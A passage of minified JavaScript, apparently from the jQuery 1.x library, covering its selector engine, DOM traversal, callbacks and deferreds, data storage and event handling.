for(;t=e[i++];)n+=b(t);return n},C=t.selectors={cacheLength:50,createPseudo:i,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,ye),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=I(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,ye).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=Y[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&Y(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(o){var a=t.attr(o,e);return null==a?"!="===n:!n||(a+="","="===n?a===i:"!="===n?a!==i:"^="===n?i&&0===a.indexOf(i):"*="===n?i&&a.indexOf(i)>-1:"$="===n?i&&a.slice(-i.length)===i:"~="===n?(" "+a.replace(re," ")+" ").indexOf(i)>-1:"|="===n&&(a===i||a.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,h,f,p,m=a!==r?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),T=!l&&!s,E=!1;if(g){if(a){for(;m;){for(h=t;h=h[m];)if(s?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[r?g.firstChild:g.lastChild],r&&T){for(h=g,u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),c=d[e]||[],f=c[0]===H&&c[1],E=f&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(E=f=0)||p.pop();)if(1===h.nodeType&&++E&&h===t){d[e]=[H,f,E];break}}else if(T&&(h=t,u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),c=d[e]||[],f=c[0]===H&&c[1],E=f),E===!1)for(;(h=++f&&h&&h[m]||(E=f=0)||p.pop())&&((s?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++E||(T&&(u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),d[e]=[H,E]),h!==t)););return E-=o,E===i||E%i===0&&E/i>=0}}},PSEUDO:function(e,n){var o,a=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[B]?a(n):a.length>1?(o=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,o=a(e,n),r=o.length;r--;)i=ee(e,o[r]),e[i]=!(t[i]=o[r])}):function(e){return a(e,0,o)}):a}},pseudos:{not:i(function(e){
var t=[],n=[],o=O(e.replace(se,"$1"));return o[B]?i(function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))}):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(_e,ye),function(t){return(t.textContent||t.innerText||b(t)).indexOf(e)>-1}}),lang:i(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,ye).toLowerCase(),function(t){var n;do if(n=N?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===L},focus:function(e){return e===S.activeElement&&(!S.hasFocus||S.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[n<0?n+t:n]}),even:c(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:c(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},C.pseudos.nth=C.pseudos.eq;for(_ in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[_]=s(_);for(_ in{submit:!0,reset:!0})C.pseudos[_]=l(_);return u.prototype=C.filters=C.pseudos,C.setFilters=new u,I=t.tokenize=function(e,n){var i,o,a,r,s,l,c,d=q[e+" "];if(d)return n?0:d.slice(0);for(s=e,l=[],c=C.preFilter;s;){i&&!(o=le.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(a=[])),i=!1,(o=ce.exec(s))&&(i=o.shift(),a.push({value:i,type:o[0].replace(se," ")}),s=s.slice(i.length));for(r in C.filter)!(o=fe[r].exec(s))||c[r]&&!(o=c[r](o))||(i=o.shift(),a.push({value:i,type:r,matches:o}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):q(e,l).slice(0)},O=t.compile=function(e,t){var n,i=[],o=[],a=z[e+" "];if(!a){for(t||(t=I(e)),n=t.length;n--;)a=T(t[n]),a[B]?i.push(a):o.push(a);a=z(e,E(o,i)),a.selector=e}return a},R=t.select=function(e,t,n,i){var o,a,r,s,l,c="function"==typeof e&&e,u=!i&&I(e=c.selector||e);if(n=n||[],1===u.length){if(a=u[0]=u[0].slice(0),a.length>2&&"ID"===(r=a[0]).type&&y.getById&&9===t.nodeType&&N&&C.relative[a[1].type]){if(t=(C.find.ID(r.matches[0].replace(_e,ye),t)||[])[0],!t)return n;c&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(o=fe.needsContext.test(e)?0:a.length;o--&&(r=a[o],!C.relative[s=r.type]);)if((l=C.find[s])&&(i=l(r.matches[0].replace(_e,ye),Te.test(a[0].type)&&d(t.parentNode)||t))){if(a.splice(o,1),e=i.length&&h(a),!e)return Z.apply(n,i),n;break}}return(c||O(e,u))(i,t,!N,n,!t||Te.test(e)&&d(t.parentNode)||t),n},y.sortStable=B.split("").sort(W).join("")===B,y.detectDuplicates=!!K,x(),y.sortDetached=o(function(e){return 1&e.compareDocumentPosition(S.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||a("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),y.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||a("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||a(te,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);fe.find=Te,fe.expr=Te.selectors,fe.expr[":"]=fe.expr.pseudos,fe.uniqueSort=fe.unique=Te.uniqueSort,fe.text=Te.getText,fe.isXMLDoc=Te.isXML,fe.contains=Te.contains;var Ee=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&fe(e).is(n))break;i.push(e)}return i},_e=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},ye=fe.expr.match.needsContext,Ce=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,be=/^.[^:#\[\.,]*$/;fe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?fe.find.matchesSelector(i,e)?[i]:[]:fe.find.matches(e,fe.grep(t,function(e){return 1===e.nodeType}))},fe.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(fe(e).filter(function(){for(t=0;t<o;t++)if(fe.contains(i[t],this))return!0}));for(t=0;t<o;t++)fe.find(e,i[t],n);return n=this.pushStack(o>1?fe.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ye.test(e)?fe(e):e||[],!1).length}});var De,Ie=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Oe=fe.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||De,"string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:Ie.exec(e),!i||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof fe?t[0]:t,fe.merge(this,fe.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:ie,!0)),Ce.test(i[1])&&fe.isPlainObject(t))for(i in t)fe.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if(o=ie.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return De.find(e);this.length=1,this[0]=o}return this.context=ie,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):fe.isFunction(e)?"undefined"!=typeof n.ready?n.ready(e):e(fe):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),fe.makeArray(e,this))};Oe.prototype=fe.fn,De=fe(ie);var Re=/^(?:parents|prev(?:Until|All))/,ke={children:!0,contents:!0,next:!0,prev:!0};fe.fn.extend({has:function(e){var t,n=fe(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(fe.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,o=this.length,a=[],r=ye.test(e)||"string"!=typeof e?fe(e,t||this.context):0;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&fe.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?fe.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?fe.inArray(this[0],fe(e)):fe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(fe.uniqueSort(fe.merge(this.get(),fe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),fe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Ee(e,"parentNode")},parentsUntil:function(e,t,n){return Ee(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return Ee(e,"nextSibling")},prevAll:function(e){return Ee(e,"previousSibling")},nextUntil:function(e,t,n){return Ee(e,"nextSibling",n)},prevUntil:function(e,t,n){return Ee(e,"previousSibling",n)},siblings:function(e){return _e((e.parentNode||{}).firstChild,e)},children:function(e){return _e(e.firstChild)},contents:function(e){return fe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:fe.merge([],e.childNodes)}},function(e,t){fe.fn[e]=function(n,i){var o=fe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=fe.filter(i,o)),this.length>1&&(ke[e]||(o=fe.uniqueSort(o)),Re.test(e)&&(o=o.reverse())),this.pushStack(o)}});var we=/\S+/g;fe.Callbacks=function(e){e="string"==typeof e?a(e):fe.extend({},e);var t,n,i,o,r=[],s=[],l=-1,c=function(){for(o=e.once,i=t=!0;s.length;l=-1)for(n=s.shift();++l<r.length;)r[l].apply(n[0],n[1])===!1&&e.stopOnFalse&&(l=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},d={add:function(){return r&&(n&&!t&&(l=r.length-1,s.push(n)),function t(n){fe.each(n,function(n,i){fe.isFunction(i)?e.unique&&d.has(i)||r.push(i):i&&i.length&&"string"!==fe.type(i)&&t(i)})}(arguments),n&&!t&&c()),this},remove:function(){return fe.each(arguments,function(e,t){for(var n;(n=fe.inArray(t,r,n))>-1;)r.splice(n,1),n<=l&&l--}),this},has:function(e){return e?fe.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=!0,n||d.disable(),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=n||[],n=[e,n.slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},fe.extend({Deferred:function(e){var t=[["resolve","done",fe.Callbacks("once memory"),"resolved"],["reject","fail",fe.Callbacks("once memory"),"rejected"],["notify","progress",fe.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return fe.Deferred(function(n){fe.each(t,function(t,a){var r=fe.isFunction(e[t])&&e[t];o[a[1]](function(){var e=r&&r.apply(this,arguments);e&&fe.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[a[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?fe.extend(e,i):i}},o={};return i.pipe=i.then,fe.each(t,function(e,a){var r=a[2],s=a[3];i[a[1]]=r.add,s&&r.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),o[a[0]]=function(){return o[a[0]+"With"](this===o?i:this,arguments),this},o[a[0]+"With"]=r.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,a=oe.call(arguments),r=a.length,s=1!==r||e&&fe.isFunction(e.promise)?r:0,l=1===s?e:fe.Deferred(),c=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?oe.call(arguments):o,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(r>1)for(t=new Array(r),n=new Array(r),i=new Array(r);o<r;o++)a[o]&&fe.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,i,a)).fail(l.reject):--s;return s||l.resolveWith(i,a),l.promise()}});var Ke;fe.fn.ready=function(e){return fe.ready.promise().done(e),this},fe.extend({isReady:!1,readyWait:1,holdReady:function(e){e?fe.readyWait++:fe.ready(!0)},ready:function(e){(e===!0?--fe.readyWait:fe.isReady)||(fe.isReady=!0,e!==!0&&--fe.readyWait>0||(Ke.resolveWith(ie,[fe]),fe.fn.triggerHandler&&(fe(ie).triggerHandler("ready"),fe(ie).off("ready"))))}}),fe.ready.promise=function(t){if(!Ke)if(Ke=fe.Deferred(),"complete"===ie.readyState||"loading"!==ie.readyState&&!ie.documentElement.doScroll)e.setTimeout(fe.ready);else if(ie.addEventListener)ie.addEventListener("DOMContentLoaded",s),e.addEventListener("load",s);else{ie.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&ie.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!fe.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}r(),fe.ready()}}()}return Ke.promise(t)},fe.ready.promise();var xe;for(xe in fe(ue))break;ue.ownFirst="0"===xe,ue.inlineBlockNeedsLayout=!1,fe(function(){var e,t,n,i;n=ie.getElementsByTagName("body")[0],n&&n.style&&(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ue.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=ie.createElement("div");ue.deleteExpando=!0;try{delete e.test}catch(e){ue.deleteExpando=!1}e=null}();var Se=function(e){var t=fe.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||t!==!0&&e.getAttribute("classid")===t)},Le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ne=/([A-Z])/g;fe.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?fe.cache[e[fe.expando]]:e[fe.expando],!!e&&!c(e)},data:function(e,t,n){return d(e,t,n)},removeData:function(e,t){return u(e,t)},_data:function(e,t,n){return d(e,t,n,!0)},_removeData:function(e,t){return u(e,t,!0)}}),fe.fn.extend({data:function(e,t){var n,i,o,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(o=fe.data(a),1===a.nodeType&&!fe._data(a,"parsedAttrs"))){for(n=r.length;n--;)r[n]&&(i=r[n].name,0===i.indexOf("data-")&&(i=fe.camelCase(i.slice(5)),l(a,i,o[i])));fe._data(a,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){fe.data(this,e)}):arguments.length>1?this.each(function(){fe.data(this,e,t)}):a?l(a,e,fe.data(a,e)):void 0},removeData:function(e){return this.each(function(){fe.removeData(this,e)})}}),fe.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=fe._data(e,t),n&&(!i||fe.isArray(n)?i=fe._data(e,t,fe.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=fe.queue(e,t),i=n.length,o=n.shift(),a=fe._queueHooks(e,t),r=function(){fe.dequeue(e,t)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete a.stop,o.call(e,r,a)),!i&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return fe._data(e,n)||fe._data(e,n,{empty:fe.Callbacks("once memory").add(function(){fe._removeData(e,t+"queue"),fe._removeData(e,n)})})}}),fe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?fe.queue(this[0],e):void 0===t?this:this.each(function(){var n=fe.queue(this,e,t);fe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&fe.dequeue(this,e)})},dequeue:function(e){return this.each(function(){fe.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=fe.Deferred(),a=this,r=this.length,s=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)n=fe._data(a[r],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}}),function(){var e;ue.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,i;return n=ie.getElementsByTagName("body")[0],n&&n.style?(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(ie.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0}}();var Me=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ae=new RegExp("^(?:([+-])=|)("+Me+")([a-z%]*)$","i"),Pe=["Top","Right","Bottom","Left"],Fe=function(e,t){return e=t||e,"none"===fe.css(e,"display")||!fe.contains(e.ownerDocument,e)},Be=function(e,t,n,i,o,a,r){var s=0,l=e.length,c=null==n;if("object"===fe.type(n)){o=!0;for(s in n)Be(e,t,s,n[s],!0,a,r)}else if(void 0!==i&&(o=!0,fe.isFunction(i)||(r=!0),c&&(r?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(fe(e),n)})),t))for(;s<l;s++)t(e[s],n,r?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):a},$e=/^(?:checkbox|radio)$/i,He=/<([\w:-]+)/,je=/^$|\/(?:java|ecma)script/i,Ye=/^\s+/,qe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var e=ie.createElement("div"),t=ie.createDocumentFragment(),n=ie.createElement("input");e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ue.leadingWhitespace=3===e.firstChild.nodeType,ue.tbody=!e.getElementsByTagName("tbody").length,ue.htmlSerialize=!!e.getElementsByTagName("link").length,ue.html5Clone="<:nav></:nav>"!==ie.createElement("nav").cloneNode(!0).outerHTML,n.type="checkbox",n.checked=!0,t.appendChild(n),ue.appendChecked=n.checked,e.innerHTML="<textarea>x</textarea>",ue.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,t.appendChild(e),n=ie.createElement("input"),n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),ue.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,ue.noCloneEvent=!!e.addEventListener,e[fe.expando]=1,ue.attributes=!e.getAttribute(fe.expando)}();var ze={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ue.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ze.optgroup=ze.option,ze.tbody=ze.tfoot=ze.colgroup=ze.caption=ze.thead,ze.th=ze.td;var We=/<|&#?\w+;/,Ue=/<tbody/i;!function(){var t,n,i=ie.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ue[t]=n in e)||(i.setAttribute(n,"t"),ue[t]=i.attributes[n].expando===!1);i=null}();var Ve=/^(?:input|select|textarea)$/i,Xe=/^key/,Ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Je=/^(?:focusinfocus|focusoutblur)$/,Ze=/^([^.]*)(?:\.(.+)|)/;fe.event={global:{},add:function(e,t,n,i,o){var a,r,s,l,c,d,u,h,f,p,m,g=fe._data(e);if(g){for(n.handler&&(l=n,n=l.handler,o=l.selector),n.guid||(n.guid=fe.guid++),(r=g.events)||(r=g.events={}),(d=g.handle)||(d=g.handle=function(e){return"undefined"==typeof fe||e&&fe.event.triggered===e.type?void 0:fe.event.dispatch.apply(d.elem,arguments)},d.elem=e),t=(t||"").match(we)||[""],s=t.length;s--;)a=Ze.exec(t[s])||[],f=m=a[1],p=(a[2]||"").split(".").sort(),f&&(c=fe.event.special[f]||{},f=(o?c.delegateType:c.bindType)||f,c=fe.event.special[f]||{},u=fe.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&fe.expr.match.needsContext.test(o),namespace:p.join(".")},l),(h=r[f])||(h=r[f]=[],h.delegateCount=0,c.setup&&c.setup.call(e,i,p,d)!==!1||(e.addEventListener?e.addEventListener(f,d,!1):e.attachEvent&&e.attachEvent("on"+f,d))),c.add&&(c.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?h.splice(h.delegateCount++,0,u):h.push(u),fe.event.global[f]=!0);e=null}},remove:function(e,t,n,i,o){var a,r,s,l,c,d,u,h,f,p,m,g=fe.hasData(e)&&fe._data(e);if(g&&(d=g.events)){for(t=(t||"").match(we)||[""],c=t.length;c--;)if(s=Ze.exec(t[c])||[],f=m=s[1],p=(s[2]||"").split(".").sort(),f){for(u=fe.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,h=d[f]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=a=h.length;a--;)r=h[a],!o&&m!==r.origType||n&&n.guid!==r.guid||s&&!s.test(r.namespace)||i&&i!==r.selector&&("**"!==i||!r.selector)||(h.splice(a,1),r.selector&&h.delegateCount--,u.remove&&u.remove.call(e,r));l&&!h.length&&(u.teardown&&u.teardown.call(e,p,g.handle)!==!1||fe.removeEvent(e,f,g.handle),delete d[f])}else for(f in d)fe.event.remove(e,f+t[c],n,i,!0);fe.isEmptyObject(d)&&(delete g.handle,fe._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,r,s,l,c,d,u,h=[i||ie],f=de.call(t,"type")?t.type:t,p=de.call(t,"namespace")?t.namespace.split("."):[];if(s=d=i=i||ie,3!==i.nodeType&&8!==i.nodeType&&!Je.test(f+fe.event.triggered)&&(f.indexOf(".")>-1&&(p=f.split("."),f=p.shift(),p.sort()),r=f.indexOf(":")<0&&"on"+f,t=t[fe.expando]?t:new fe.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:fe.makeArray(n,[t]),c=fe.event.special[f]||{},o||!c.trigger||c.trigger.apply(i,n)!==!1)){if(!o&&!c.noBubble&&!fe.isWindow(i)){for(l=c.delegateType||f,Je.test(l+f)||(s=s.parentNode);s;s=s.parentNode)h.push(s),d=s;d===(i.ownerDocument||ie)&&h.push(d.defaultView||d.parentWindow||e)}for(u=0;(s=h[u++])&&!t.isPropagationStopped();)t.type=u>1?l:c.bindType||f,a=(fe._data(s,"events")||{})[t.type]&&fe._data(s,"handle"),a&&a.apply(s,n),a=r&&s[r],a&&a.apply&&Se(s)&&(t.result=a.apply(s,n),t.result===!1&&t.preventDefault());if(t.type=f,!o&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(h.pop(),n)===!1)&&Se(i)&&r&&i[f]&&!fe.isWindow(i)){d=i[r],d&&(i[r]=null),fe.event.triggered=f;try{i[f]()}catch(e){}fe.event.triggered=void 0,d&&(i[r]=d)}return t.result}},dispatch:function(e){e=fe.event.fix(e);var t,n,i,o,a,r=[],s=oe.call(arguments),l=(fe._data(this,"events")||{})[e.type]||[],c=fe.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(r=fe.event.handlers.call(this,e,l),t=0;(o=r[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,i=((fe.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,s),void 0!==i&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,a,r=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(i=[],n=0;n<s;n++)a=t[n],o=a.selector+" ",void 0===i[o]&&(i[o]=a.needsContext?fe(o,this).index(l)>-1:fe.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&r.push({elem:l,handlers:i})}return s<t.length&&r.push({elem:this,handlers:t.slice(s)}),r},fix:function(e){if(e[fe.expando])return e;var t,n,i,o=e.type,a=e,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=Ge.test(o)?this.mouseHooks:Xe.test(o)?this.keyHooks:{}),i=r.props?this.props.concat(r.props):this.props,e=new fe.Event(a),t=i.length;t--;)n=i[t],e[n]=a[n];return e.target||(e.target=a.srcElement||ie),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,r.filter?r.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,r=t.fromElement;return 